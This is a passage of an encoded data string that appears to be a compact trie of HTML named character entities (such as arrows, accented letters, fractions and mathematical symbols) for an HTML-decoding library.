rĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫